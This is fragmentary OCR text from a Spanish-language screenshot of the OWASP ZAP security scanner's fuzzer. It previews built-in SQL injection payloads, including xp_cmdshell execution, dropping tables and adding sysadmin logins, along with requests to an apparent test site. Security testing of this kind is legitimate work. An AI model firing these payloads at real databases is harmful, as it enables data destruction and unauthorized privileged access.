 Sesión sin Nombre - 20190506-193847 - OWASP ZAP 2.7.0
Archivo Editar Ver Analizar Reporte Herramientas Online Ayuda
Modo estándar
Sitios
Fuzzer
Fuzz Locations
Opciones
Header: Vista Raw
GET
User-A
Firefo
Pragma
Cache-
Conten
Host:
Cookie
Payloads
Ubicación: Cabecer
Valor:
Payloads:
#
Tipo
Remove without
Add Payload
Tipo: File Fuzzers
Archivos:
Buscar Siguiente
Buscar Anterior
Exploits
Format String Errors
HTTP
Headers
Injection
Integer Overflows
LDAP Injection
Number Systems
O/S Variables
Recursive Fuzzers
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tablespace temp
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values ('name', 'localh
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( char(0x70) + char(0
LDAP Injection
1: |
2: !
Cancelar
Añadir
# of ...
Add...
Eliminar
Payloads...
Processors...
EC-html40/1
rmation
ar
Reset
Start Fuzzer
Historia
Nuevo escan
Exportar
URLs vulnera
Processed
GET http://webscantest.com/crawlsnags/infiniteparam_form.php?h1051...
GET http://webscantest.com/crawlsnags/infiniteparam_form.php?h1099...
Alertas 0 2 6 0 Escaneo actual 0 0 0 0 0 0 0